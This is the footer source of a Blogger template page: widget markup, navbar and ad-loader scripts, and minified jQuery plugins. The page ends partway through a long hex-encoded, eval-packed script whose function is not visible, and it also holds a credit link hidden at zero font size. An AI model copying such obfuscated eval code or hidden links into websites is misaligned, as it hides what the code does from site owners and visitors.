Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d3574016380122613108\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x